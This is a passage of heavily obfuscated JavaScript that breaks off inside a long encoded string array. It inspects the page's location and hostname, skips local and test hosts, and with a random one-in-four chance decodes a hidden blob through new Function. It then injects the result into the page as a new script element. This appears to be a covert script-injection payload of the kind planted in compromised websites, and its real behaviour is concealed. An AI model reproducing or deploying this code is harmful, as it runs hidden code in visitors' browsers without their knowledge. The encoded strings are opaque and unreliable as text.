J();},g[Z(0x2d2,'^dPp')]=Z(0x247,'mI()')+'t',g[Z(0x3a1,'XPLB')]=Z(0x3c4,'cHwG')+Z(0x24d,'Ov#U')+Z(0x1f7,'iPO4'),g[Z(0x369,'$ro@')]=Z(0x225,'ajjz')+Z(0x205,'7i@@')+Z(0x282,'M5aj')+Z(0x31e,'!I1r')+Z(0x2ed,'7i@@')+Z(0x26b,'DCGr')+Z(0x21f,'znMd')+Z(0x37e,'rZIO'),g[Z(0x3d4,'zT&p')]=Z(0x23c,'hVlc')+Z(0x364,'Dlyl')+Z(0x2dd,'qBh!')+Z(0x337,']LhJ')+Z(0x270,'R)gu')+Z(0x256,'*WcU'),g[Z(0x324,'uGN6')]=function(J){return J();},g[Z(0x25f,'zT&p')]=function(J,K){return J+K;},g[Z(0x254,'rZIO')]=function(J,K){return J+K;},g[Z(0x37d,'rZIO')]=Z(0x370,'aC)4');var j=g,k=function(){var J=!![];return function(K,L){var N=J?function(){var a0=_0x1470668f;if(L){var P=L[a0(0x23e,'XPLB')](K,arguments);return L=null,P;}}:function(){};return J=![],N;};}();function l(J,K){var a1=Z;for(var L in J)if(j[a1(0x1f1,'mxE!')](L[a1(0x2dc,'m0hR')+'h'],K)&&function(N,P){var a2=a1;for(var Q=0x2;j[a2(0x3ac,'sq*S')](Q,P[a2(0x397,'XPLB')+'h']);Q++)if(j[a2(0x224,'$w4y')](N[a2(0x271,'lSwo')+a2(0x24e,'Ov#U')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a3=Z;return j[a3(0x3af,'%9jN')](J,Math[a3(0x310,'*WcU')](j[a3(0x315,'iPO4')](Math[a3(0x2ae,'ajjz')+'m'](),j[a3(0x237,'Ov#U')](j[a3(0x285,'IjP@')](K,0x1),J))));}function p(J,K){var a4=Z;for(var L=0x0;j[a4(0x2e4,'cHwG')](L,K[a4(0x2dc,'m0hR')+'h']);L++){var N=K[L],P=j[a4(0x2f3,'2rZP')](0x0,N[a4(0x29c,'3iTt')+'Of']('.'))?j[a4(0x26d,'$w4y')]('.',J):J,Q=j[a4(0x3d3,'at0j')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x38a,'^VN^')+'h']),S=P[a4(0x345,'M5aj')+'Of'](N,Q),Q=j[a4(0x376,'hVlc')](-0x1,S)&&j[a4(0x36b,'2rZP')](S,Q);if(Q&&(j[a4(0x298,'%9jN')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x209,'$ro@')+'h'])||j[a4(0x30f,'BSoL')](0x0,N[a4(0x2c0,'ajjz')+'Of']('.'))))return 0x1;}}function q(){var a5=Z,J,K;return j[a5(0x24a,'qBh!')](l,j[a5(0x201,'Z6hD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a6=Z,J=j[a6(0x2c5,'iPO4')](u,j[a6(0x2a8,'BA]0')](q));if(J){var J=j[a6(0x2df,'VK@7')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a6(0x393,'%9jN')](0x46,J[a6(0x1e7,'2rZP')+a6(0x32c,'Z6hD')](0x0))&&j[a6(0x376,'hVlc')](0x66,J[a6(0x1e7,'2rZP')+a6(0x3b6,'$w4y')](0x0))||j[a6(0x353,'RVm&')](0x49,J[a6(0x2bd,'IjP@')+a6(0x23b,'9Tra')](0x1))&&j[a6(0x2fd,'znMd')](0x69,J[a6(0x384,'zT&p')+a6(0x228,'at0j')](0x1))||j[a6(0x244,'#gRr')](0x4c,J[a6(0x2e7,'f7n3')+a6(0x362,'rZIO')](0x2))&&j[a6(0x20d,'m0hR')](0x6c,J[a6(0x1f2,'Ov#U')+a6(0x36c,'iPO4')](0x2))||j[a6(0x37a,'%9jN')](0x45,J[a6(0x2be,'cHwG')+a6(0x2de,'uGN6')](0x3))&&j[a6(0x3da,'^dPp')](0x65,J[a6(0x259,'$ro@')+a6(0x261,'XznP')](0x3))||j[a6(0x28e,'at0j')](0x3a,J[a6(0x3b1,'M5aj')+a6(0x368,'M5aj')](0x4))):void 0x0;}}function u(J){var a7=Z;return j[a7(0x291,'ajjz')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,J=j[a8(0x29f,'2rZP')](q);if(J){var K=j[a8(0x2d7,'$ro@')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[a8(0x2d4,'aC)4')](K,'~')?j[a8(0x2d1,'lSwo')](u,J):L)&&j[a8(0x283,'BA]0')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x34d,'VK@7')](K,L);}}function x(){var a9=Z,J=j[a9(0x202,'hVlc')],K=new RegExp(j[a9(0x3d1,'cHwG')],'g');return J[a9(0x1fc,'#gRr')+'ce'](K,'')[a9(0x3ab,'ajjz')](';');}function y(){var aa=Z,J=j[aa(0x1ef,'lSwo')],K=new RegExp(j[aa(0x3cf,'*WcU')],'g');return J[aa(0x2b4,'BA]0')+'ce'](K,'')[aa(0x243,'BA]0')](';');}function z(J){var ab=Z;return j[ab(0x389,'$ro@')](-0x1,J[ab(0x3b4,'Dlyl')+'Of'](String[ab(0x20f,'*WcU')+ab(0x2b9,'cHwG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x321,'R)gu')](J)||new RegExp(j[ab(0x23d,'mxE!')],'g')[ab(0x3d7,'Ov#U')](J));var K;}function B(J,K){var ac=Z,L=J[ac(0x220,'uGN6')+'h'];return j[ac(0x2a2,']LhJ')](J[ac(0x216,'uGN6')+ac(0x377,'9Tra')](j[ac(0x305,'2rZP')](L,K[ac(0x382,'#gRr')+'h']),L),K);}function D(){var ad=Z,J=j[ad(0x2bb,'zT&p')][ad(0x300,'9Tra')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[ad(0x1f6,'9Tra')](k,this,function(){var ae=ad,V=j[ae(0x37f,'%9jN')](typeof window,j[ae(0x36e,'%9jN')])?window:j[ae(0x1e6,'hVlc')](typeof process,j[ae(0x3b8,'znMd')])&&j[ae(0x304,'R)gu')](typeof require,j[ae(0x21a,'mI()')])&&j[ae(0x38c,'*WcU')](typeof global,j[ae(0x35e,'DCGr')])?global:this,W=function(){var af=ae,X=new V[(af(0x2d9,'IjP@'))+'p'](P[af(0x276,']LhJ')]);return!X[af(0x267,'K[U)')](L);};return j[ae(0x31a,'sq*S')](W);});continue;case'1':j[ad(0x269,'^dPp')](L);continue;case'2':return!S||!!(j[ad(0x25c,'%9jN')](p,S=j[ad(0x1f5,'ODcb')](B,S,String[ad(0x2eb,'mI()')+ad(0x2b0,'at0j')+'de'](0x2e))?S[ad(0x268,'bxT1')+ad(0x215,'sq*S')](0x0,j[ad(0x32f,'7i@@')](S[ad(0x220,'uGN6')+'h'],0x1)):S,Q)||j[ad(0x33f,'VK@7')](p,S,T)||j[ad(0x27a,'uGN6')](z,S)||j[ad(0x26a,'^n9U')](s));case'3':var N={};N[ad(0x35b,'znMd')]=j[ad(0x2c3,'iPO4')];var P=N;continue;case'4':var Q=j[ad(0x242,']LhJ')](x),S=j[ad(0x373,'mI()')](w),T=j[ad(0x275,'$w4y')](y);continue;}break;}}function E(J){var ag=Z,K=j[ag(0x359,'sq*S')](q),L;K&&((L=K[ag(0x39c,'sq*S')+ag(0x3b3,'aC)4')+ag(0x32e,'aC)4')](j[ag(0x3c6,'$w4y')]))[ag(0x1eb,'aC)4')]=j[ag(0x30d,']LhJ')],L[ag(0x39d,'BA]0')+ag(0x2b7,'^dPp')+'t']=J,(K[ag(0x1e3,'RVm&')]||K[ag(0x39a,'rZIO')]||K[ag(0x21c,'lSwo')+ag(0x238,'K[U)')+ag(0x22c,']LhJ')])[ag(0x1e2,'hVlc')+ag(0x335,'3iTt')+'d'](L),L[ag(0x227,'K!ki')+'e']());}function F(){var ah=Z,J,K=j[ah(0x2b8,'zT&p')](l,j[ah(0x308,'aC)4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ah(0x2a4,'Dlyl')],N=new RegExp(j[ah(0x3a3,'sq*S')],'g'),(N=K[L[ah(0x1dd,'IjP@')+'ce'](N,'')])&&N[ah(0x1df,'Ov#U')+ah(0x20e,'2rZP')][ah(0x279,'Ov#U')+ah(0x2a9,'IjP@')+'d'](N));}try{var G,H,I;j[Z(0x356,'iPO4')](D)||(j[Z(0x350,'qBh!')](F),j[Z(0x3c5,'lSwo')](0x1,j[Z(0x303,'zT&p')](m,0x1,G=0x4))||j[Z(0x240,'hVlc')](E,j[Z(0x385,'hVlc')](j[Z(0x399,'XznP')]('(',new Function((function(){var _0x2895027=function(){var _0x8390080c=['C25lvJbVzhL4neXiB3bpmZbZzez0teTeqJrnmKzTtenK','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTitxbpmZbZ','BgjRA25lu3rks0rcne1TsMTmq2rOvw1snKP5A3jtu2D3','mwmXyuDssMjxCZbsBtf2uNLJC0OZrtrHm0jfuti4ngfw','mJaWmJu0tKL3tK5U','u1DoEeP5D25wmui0wKzgvgf6rMHAAZHUtenKALeYDfLI','sKTeqJrnvgrOtenKv2ntutvkEwTYu1nND2vetMLnq3DU','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','tZjZogjeDhjlExnWztnsB2fytMjkmLO0utnwt1ztzgrx','teTeqJrnELL3tenKmwryqNPkEwXKufDAmwjTtJbHvZL1','sJnsqwnyy25lu3rks0rcne1utMPmq2n3u2TsBuP5A3jt','ExDUvJfcue9hmvrHmJfyvwTnBKXdzfHumgHsyJiXDMeY','rLz5y3blmgTVtuHNEu0Ytxnkme13vgPrBKTtDePlrei0','B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrW','sgC0tezZD2vey3nnsgCZtKyWC1D6qJroAxD3zurABfHt','sKDzu2nZsJi1BLnTuK5vmNn4vNPAnuP5D25IBe5YyvD0','veLVtuHNEu1QrxnkEMm1zvvjBKTwmg9nsgD3s1n3D2vh','mg9AvNrzs0rcne16qM1mq2rbt1zsEKP5Bgrlr1zIv0nN','EwXKs0HzC1PwDfLlrei0twPfD0XdzePvBePUsNLSzeTt','rxbfwMLJCeSWA29nsgD6t0rNC0OWtK5oBwnUs1n0sKTe','tLzowfvfzdbkExDUyZboDLDTwJntEK1UtenKq2rwAfHw','wxnkmdf4wMXbBKTtDePlrei0twPRmuXdzhnssfLWsNLR','zeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zfvzBfPZ','vuz4sNL3BLz6uxzzmvf5utbSwfvSy25mq2rytLvkALmW','EfeZBgHkExDUyZjov1PfnurHmMH0uNLJC0OZBhrImhby','tZnkBgrivNLIAujSvZb3B01iz3HzAMTZsNPcs1jhww5l','zfjvsfi1vNLJC0OXyZfJv3byvvC1mLyXstbkExDUvJfj','y3nkmeP0yxPorK9hovDIBgnUtenKwe4YmwXwEMrXv0vg','zfHowgHRverOCG','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','CeSWA29nsgD6ttjfC0OWqNjjEKvUs1n0sKTeqJrzmLfZ','DLDty3blmgTVtuHOAfLPD25IrviYs1nJCeSWA29nsgD4','tMPoA1D5zhftvKzjywTzBLHumtDMu3HMtuHNmK56utvp','rgeYDfHomJbUtenKwe5hrxDwELjTtw5SweP5D25zvwXS','tvDzD0XdzdvKAMHpsNLRCLntz3DLr1zStenKm2vyswTk','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','yZbJBKTtDePlrei0txPoBeXdzdrnEwX2sNLRCLntz3DL','CNrbrue','EKXdy3fovxrUsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','CLntz3DLre5TtKn3BMeZtxDvu2nWsZbRB01iz3HAv1fZ','reXfuxnsu3HhtevJCe8ZmhnJvNrOtxLND2vesM1oExDU','rM1oExDUwJjvEvnty3blmgTVtuHNEK9ewxnkmLf4yvDn','ufHbC2jumw1KvZvQzeDSDMjPz3bLm1POy2LcAe16muPm','EwTYu1nND2vhttbmq2q0uunAD0P5A3jtu2D3zurfmLL5','rfjvy0zoDK5dy3nkmwrstJjss1eYouzImJf2wxLJC0OY','y3blmgTVtuHNEfKYvxnkm3bgwKvbBKTtDePlrei0tvrf','EwnZsJjnngeYAhrIvZG1uKDfBKXdzfHumfPQvwToCMvS','CeSWA29nsgD5wMPzC0P5uLPxBK1Us1n0sKTeqJrnv1PT','yMrgmhjIvNnUwtjOAgnRtNzAr1zczenKzeTiuwXIvNnU','sNL3BLLQAhjxv1u0yNPKrLz5y3nkmwmZvw1stLrSwMTv','vw1snKP5A3jtu2D3zurnEe15D25rBfz2v1nJCeSWA29n','AwnWwfn3BLP5y3bmsfu5zez0BfCYrxPlrei0tw1AAKXd','BgrivNLIAujSvZfRB01izZroq3DUwM5svfjPy3byu2GZ','D25uwezTvunJCeSWA29nsgHRtxL3BMvRvMTrq2nWsZbR','wfyXrMHkExDUvJfgC1PfmdrImhbRt0C4CKP5D25zmLj5','wtnKAeP5D25wmuPivM1KvgeZAfHvvefUtenKwe5wwMTt','ne15D3DLrgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZ','sJnSBLviCfHvwgHRuZfJBKXdzfHvAtLRu1CXCK5gyZnw','se1ZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzeqXDwrx','DLj5y3nkmwrqyw1KA1uYDgTwELPesNL3BLz6wtfzBLPU','B25lu3rks0rcne1uvMTmq2mZt1HSq0P5A3jtu2D3zurf','mgTVtuHOAe15D25xu1z1u1nJCeSWA29nsgD5twPrC0OZ','wLrksKP5A3jtu2D3zurfm05dD25rBfz2v1nJCeSWA29n','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','rZLPsNL3BMnuAhztvMrsuM1ovwjxodbkExDUvJa5r1Pf','qJrorev4tenKC1jiwxbkEwTYu1nND2vettbou3DUu2LO','mgfxoxvlsevZy3LSn2nTvJbKweP1suHfovbumxPpmZbZ','CLntz3DLre0WtwL3BMeXCg5LAwnWsZbRB01iz3PprffZ','wfvRog5mq2rOt0C5DMfStNzLwePisNL3BMmZuMfArtfe','nJe5mdK1y0D4DxvH','zfHvsgHRu21rDW','tNL3BLeWmdjAEwnWsZbRB01iz3Hpv1vZsNPgs1iXA25l','EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgTxmgTV','A29nsgD5wxPfC0P5vxbuu2TUs1n0sKTeqJrnvgS1tenK','qJrzALLZsJfgtq','zhrprMmZtKnJC0OZtNLIr1jsutj0BwfSy25mq2ryvdbW','rezRwwL3BLnytxHxAwnWs3LOsKTeqJrnELPRtenKwKPx','yM1sBgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDK','tuHNEe9esxnkmdf4wMXbBKTtDePlrei0txPzm0Xdy3Dr','AwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fy','rKHkExDUvNPAsfiXzffKu3rOvNLJC0OYwNrImfzQt0C5','mgTVtuHNEe5Qqxnkmez2vM5nBKTtDePlrei0twPkBuXd','zw5RBKTtA3jkm0fUwfnOrfCXy29nsgD5t1DrC0OXqwHA','DgeWCfHov1vUtenKwfvfsMTtvK5YvdjktvLty3nkmwrt','tvrSBuXdzePvBePUsNLRCLntz3DLreK0wvn3BLOYvxLt','zg1gEuLiwtLKrNrls0rcne1Qwtjmq2nSs1uWCeP5Bgrl','z3DLrePTtvn3BMryvNDJEwnWsZbRB01iz3LorfLZsJfg','ELzXvLHkAeP5D25Jm0PRwKu5rgeWDgXJu2nZsJfKuu1e','AwHgvNLJCeSWA29nsgCWturJC0P6qKTsr1LUs1n0sKTe','r05uzuzowvyXqtrkExDUy1CXDK5xsM1Lv2TUtenKru9h','seyZsNLRCeSZqMHJBK5Su1C1meTfz29nsgD6t0rfC0OZ','tvz5y3nkmwrtzuDst2jxovnArK52vvnJC0OYuKrHEKjd','qKHkExDUvJfgvvzhttrHme5ytMPbBKXdzevIvZLYvNPA','uZjJBKTtDePlrei0txPNnuXdzdvKAMHpsNLRCLntz3DL','z3HzBuvZsJnJA0PTz25lvJa5wM5wDvKZuNbImJrVy1n4','BKTtDePlrei0t1rNC0OZy21Amg9Us1n0sKTeqJrzEK1Z','vfCXCLeYrJrwEwnZsJbwDgiZwM1KmdH6sNL3BLjgtNzn','u1PgrLrHmfzPturrBKXdzgPAAZL1y0voDMrPy3nkmwmW','vfHgBvvdy3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJ','qJrnv1f6tenKuW','mvP4sKrRBKTtDePlrei0tvrzmeXdyZrAm0iYsNLRCLnt','we5etMPuAKPSzgXKuwnty3nkmwmXzgTOEgvhuMTtvwnU','rK5YtuzJm2jRB25mq2rguti4CMiYmxzwmwrtvhLJC0OX','s1n0sKTeqJrnELPStenJCu5vDg5kEwTYu1nND2vertno','tLfnm0vYvJfkmuP5D25wmujmzw1WDgf6BfHvsfvUtenK','t0n3BMjgmxLtEwnWsZbRB01iz3HoAMnZsJfgwvfPz25l','ttrmq2n4u2TKwKP5A3jtu2D3zuroBe1dD25HBvf4t0nJ','DePlrei0wvrRC0OZCezArufUs1n0sKTeqJrnALK0tenK','BhqWwfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6','Ae5tD25LA1zRuunJCeT5zgPAu2rKs0HvC0P5y3blu3DU','ne9hwxnkme5otM1JBKTtDePlrei0tvDsAeXdzdzsv1jb','EMrgy25mq2ryvvu1A1mWtNjIBgmZuKHbBKXdzhDprZGY','AeP5D25wmujiu1zJmwrvovHov1vUtenKne9howfwmuy0','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','zdnAnuP5D25JAMH2vJfKuvjTtKPprZLvsNL3BLKWDevz','mKzivKzWwe4YrJnkExDUzeHADu0XzfjAvtrUtenKwe5e','sNPcs1jhww5lu3rks0rcne0YwMHmq2rTzezor0P5A3jt','qJrnvfL4tenKre1fndbkEwXKs0HJC2vPAZDMu3GWvZbZ','wKv0weP5D25wELzpwtfwDgeYoxLIv3n2sNL3BMrvtNzr','C0OYwJbvmfLUs1n0sKTeqJrnAK0ZtenKC1HysKXkEwTY','u2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLcu1Px','vgiYEgHrmJLssNL3BLyXqKHor2XuytjSwfvvC25mq2ry','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','rw5mq2rfzfzOr2mYzgXkExDUuM5KmMfSzfjJvwDUtenK','BLjytMfArxm0ytfkAfz5y3nkmLPSvuDswe5erNfkExDU','mvrxwLHJCG','wMT0wfPhmxzLAwnZsJfKugfhuLbrmJHYwxPOCMjPy3nk','r3q2vNPKr1KWzZrImvj2uZjRmeP5D25wmuv6wKzwvgj6','vtLyEKi0tMPJme9uzZjnmK5ItuHND1HtEg1qv0vYwLn4','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','mu52wLnJC0OXyZbuBvjwvti5DvL6AhzKEwnZsJfJm04Y','z3LorgDZsNLwCfjfuw5lu3rks0rcne16rxHmq2qZsM1K','sNLRCLntz3DLrePOtxL3BLnPAezwEwnWsZbRB01iz3Lo','AfHorxnUtenKBu1RwMTvAMHYtLzJmvf5y3nkmwrqzuDs','v01ZsJjAmfuWww5lu3rks0rcne1xtxHmq2nVyvvoAeP5','zdrrq1P3sNLRCLntz3DLr0KWtenKsLvSsM5kEwTYu1nN','uunJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK9q','sZbRB01iz3LArefZsJj4rwrPA25lu3rks0rcne1Tvtjm','tLrNC0OZy2TkBwDUs1n0sKTeqJrnAMn4tenJnfOZqJjk','BLPusKPkEwTYu1nND2vestrnq3DUv2PorK9dy3blmgTV','ExDUtuvcwgfdy3blmgTVtuHNEe5hrxnkmg9VuLzJBKTt','r0vUtenKngrxCfLwmuPuyunJC0OXyZfJA1zQvti4Efjh','m0Piuw1suvuYDhbJrMnUtenKBu9hDhjImJf2y2TsEeP5','s0P5A3jtu2D3zuDoAeXdzenwvZLAsNLRCLntz3DLre0X','DLr5y3nkmwrrttjstLuYotnIrZfYvfnJC0OXyZjKA1Pc','z3PnrevZsJj0EK1grw5lu3rks0rcne0Ystvmq2q2uLDs','sJbWmwrvtw5lu3rks0rcne1uqtbmq2rkvwXkBKP5A3jt','C0OWmxHABefUs1yWovPUvNvzm1jWyJi0B2rPEdnmsgDZ','yvzWvvuXyZnortHUtenKwfvUwLnzvZf2ww1AweP5D25L','tuHOBe15D25ArezWwxLJCeSWA29nsgD6txPjC0OZCezA','mgTVtuHNEe1uy3nkmgXtvw1JBKTtDePlrei0twPKBeXd','wfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgzn','A25lu3rks0rcna','BMqZBhLkq2nWsZbRB01iz3PAvevZsNPOBMniww5lu3rk','sxHJAtLdzfu4BKXdzhbIv3rWuMXoDK9gyZnpq2nZsJnA','ytfJmfLxC25mq2ryvw5sA1nRtNzxv3m0yJbnBKXdzfHu','mwrrttjssveYow5zA05YtwLJC0OYuNrImLiZzeDOALnT','s1n0sKTeqJrnmK5PtenKmffirJnkEwTYu1nND2vhvtrm','B1fTuKPrmNm1vNPwnuP5D25zBKzjvgXJmMryvw5mq2ry','CLKXyZfrBu5ouNLJC0OWuLrImwXPyLC5qLyXqNrkExDU','BKTtDePlrei0tvDnnuXdzenwvZLAsNLRCLntz3DLreuX','BeXdzhnywePmsNLRCLntz3DLrev4wvn3BLPUuLrsAwnW','q2retuu0meP5A3jtu2D3zurgAu55D25xu1z1u1nJCeSW','EwnZsJfKuLrTuKLIv3mYvNPrnvr5y3nkmezeyJiXCLL6','wJbvmfLUs1n0sKTeqJrnELuZtenJm09yBenkEwTYu1nN','CeSWA29nsgCZwvn3BMr5uw1Hq2nWsZbRB01iz3LAr0vZ','rw5lu3rks0rcne16wMLmq2m0wJncmKP5A3jtu2D3zurj','uxblvdKZt25syLLusw9nsgD4wMPNC0OYwJbvmfLUs1yW','D2verMTnu3DUzhLABLnPy3blmgTVtuHNEvLuy3nkmuPU','s0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','zfPkvZvksNLRCLntz3DLre15wLn3BLnwsLnAEwnWsZbR','qJrzv1vZsJnOquPUqw5lu3rks0rcnfPhwxnkmMrStwTR','uLnwEwnZsJnbngj6tNjIvZLUzuDfBKXdzfHov1jRverO','A29nsgD6wLDzC0OYEevKAwTUs1n0sKTeqJrnAKKXtenK','EwnWsZbRB01izZbnrevZsJbcCKL6rw5lu3rks0rcne16','mwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDr','ww5mr1jIu1nND2vettrzu3DUyZjgnMvty3byvdfTzfC1','q2rgyLC5u2jxvLbAEwnZsJjnngeWEg1IvZLzy2XJBKXd','wJbVBKTtDePlrei0twPzEKXdze9Lv3DOsNLRCLntz3DL','wfvvCgPuAZvyu2XKufDhEdfzu2nZsJfKuMfyqLHomu5i','sgD5wKrRC0OXA2XIA2TUs1n0sKTeqJrnmKPRtenJBeTv','z3HnEKfZsJnoAa','zuDrmuXdzdrnEwX2sNLRCLntz3DLreKXwwL3BMqZBhLk','sxPfBKTtDePlrei0tw1rmeXdzgfnmfu0sNLRCLntz3DL','vMnUtenKwe5guJrHvu52tvvAseP5D25Hvu52yZjorgiW','sZbRB01iz3HoBvvZsJnNEKTxog5lu3rks0rcne1uA3Dm','u3rks0rcne1uutvmq2revfrABKP5A3jtu2D3zuDoBuXd','D25wELjRwKzorgeZqLHoEtLQvfvJBKXdzfHvBKjRvLrO','DePlrei0wtjjC0OZzdvJAvfUs1n0sKTeqJrnvgHPtenK','y3nkmwrquNL0BvnxuMPuA052ytbwwgfhuK9rmJLfvNPw','reu0sNLRCLntz3DLreuXtKn3BLvwAenlq2nWsZbRB01i','EuXdzenwvZLAsNLRCLntz3DLr1uYtenKqMiXwNPkEwTY','sNL3BLPgtNzwBgmWt1n0mwnty3nkmwrtyLvKwfvfAhrK','vuzJmMvty3nkmwmYy1C1wfvxmhjImKvUtenKD1rvDZrw','BvzOsNL3BLz6vK1pv1zpv21svLz5y3nkmwmWyuDou1Py','sNLRCLntz3DLreKXtun3BLDQtKzpq2nWsZbRB01iz3Lo','EdfmsfLZzhL4neXiB3nru3HdtevnCguZsMXKsfz5yMLc','z25lu3rks0rcne0YsMLmq2nXtLv0BKP5A3jtu2D3zurn','u3DUwvzkA2vPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rd','BMjgmxLtEwnWsZbRB01iAg1AAxDUuwXwDLDty3blmgTV','v2XJmu5xsJvzu2nZsJfJm1DTuLnpr3n3uKvoDMr5y3nk','tenKuLrgrJjkEwTYu1nND2vhvM1mq2mZt1HSq0P5A3jt','mJiYDM5iq3zR','ExDUzfu1wuWWrJjJu2nZsJfJmvDTuLzure5RvfHoEeP5','sZbRB01iz3LnvgDZsJbSEK1wB25lu3rks0rcne0Ywtjm','sKP5A3jtu2D3zuroAK1PD25Km2X5sKnJCeSWA29nsgD5','sNLRCLntz3DLre5St1n3BLLwsMTLAwnWsZbRB01iz3Lz','vwnUtenKDMjxouzwELPvt0vgweP5D25wELjWwvzKue5x','qNPkEwTYu1nND2veAZnmq2qXzfHcEKP5A3jtu2D3zurf','u2D3zuDjEeXdzgHvBvi2sNLRCLntz3DLrev5t0n3BMjg','BZrImvPOt0C4D0P5D25Lvw8ZwKzomgvhuKHJu2nZsJfK','EgXIBwqWyunKza','rtLuytjkmu9hoxHkExDUyM0XCK5wyZjJAMXytMTJBKXd','vhPKA1zwy25mq2rytLzKvfz6wLrsrMmYvM1stfuYDhbk','mwmZvg1oue0WtJbwmuuWsNL3BLz6zfruBgrquKu1wfve','vKrkEwTYu1nND2vhsMTmq2rcyJfAEKP5A3jtu2D3zurk','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','D25wmuPpwKv0vgiWtLHoAZvRu21fBKXdzfHumu5evNPK','BtfTwM0XDLn5y3nkmwmXvKzwB09houTKr0vUtenKCwjx','r1jov1HfBKXdzfHomLKZuLv0mfPgrNHkExDUy0zoDLvy','y25mq2ryvdjSnLz6yZbHBgmYvNLJC0OXzfjIr1jnwtjv','m0PdwM9kEwTYu1nND2vesMLpu3DUutaWmLP5y3blmgTV','txL3BMryvNDJEwnWsZbRB01iz3HprfvZsJjAmfuWww5l','n2rTrNLjrw85whPcne5QyZbpvgCYttjrn2fxww9Kq2W3','zdrnEwX2sNLRCLntz3DLre0XtML3BMjfuJjlu2nWsZbR','z3DLre5SwwL3BK56BdvrAwnWwfnOm0XdzgfkEwSVtuHN','v0PytMTZD1z6vJfkExDUuwToDK5TEerImujyvwPNBKXd','C0OYBfrHmLzytLDzEvz6wJfkExDUyZngA1PfEfrHmvPP','C0Lty3blmgTVtuHNEfPuA3nkEvvWvfnRBKTtDePlrei0','u1LwtMXwELv3sNL3BLyXrxDurMrqyM1sr1z5y3nkmwrq','yZjIBxb3zgTWA1uXy25mq2ryvwTOv1LuAhjLvMmXzvnJ','rNrks0rcne1uBgPmq2rZuKHzCeP5BgrqvwTVtuHNEe1Q','wJnoseP5A3jtu2D3zurnD1PtD25AmLv5u1nJCeSWA29n','wNfKrMmWzvnJC0OYmvPvmvzetvzJBKXdzfHvBMHRvMXo','BKTtDePlrei0twPKAeXdzeruvfPUsNLRCLntz3DLr1zO','zejvmJGZytiXDMnwzffoq2nZsJfJmK4YtK1ABKzXvJfc','txHkEwTYu1nND2vetM1pq3DUu2LOrLz5y3blmgTVtuHN','wNLtBgmXtvDNBKXdzfHoEKzWy0voDMjiChHkExDUyM1k','s1n0sKTeqJrnve14tenKA01xBgPkEwTYu1nND2vesxDn','yJffBKXdzfHvv3HQvgTSu1KXtLrHmdHUtenKwfqYrKTw','turnC0P5vNbsrvfUs1n0sKTeqJrnELzPtenKmwryqNPk','y3blmgTVtuHNEvPQvxnkmePwyJfRBKTtDePlrei0twPc','zffjv1PqsNLRCLntz3DLrgHRtenKBLPusKPkEwTYu1nN','yuDsswjxou9wEMr3wKu5EeP5D25Ime52ttnkELfTtKHJ','m0PSzeHwEwjPqMXxmwDVtuHNEe9hrxnkme13vgPrBKTw','ne9hC3zKEMH2ytjoAeP5D25AAMH2uLzJm1vgvJnsEwnZ','sfLUtenKnMjxoxHIEMH2tJfKuK9dy3nkm280yJnSCvKW','D25wELf3v1zKuq','mhbkEwTYu1nND2vesMXzAxDUwvzkA2vPy3blmgTVtuHO','u2D3zurjm05tD25xA2rdtLnJCeT5zhPmEwnZwKz0sKTe','DgHqv0v0tuHNm09uDdjzweLNwxOXzK1izZjoELe1t0rz','vgH2vvzJmMnhtLfvmJH6sNL3BLyXsJbArxHAwvrswe5e','DMnhmxznsgXOsNL3BLz6zhLKm1Pmuw1ssfj5y3nkmwmW','D25twe14v2LJCa','rw5mq2ryvhPbmfyWow1rm3b4sNL3BLz6vMTzmuiYy1zO','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mg80yJiWBKXdzfHoBtfvvJfkmvvTwNHkExDUvJfcCfnS','AfPRog5lu3rks0rcne1QtxDmq2nVyvvoAeP5A3jtu2D3','qKzzvK5YttfKuwjty3nkmwrttvDODvuYouLHB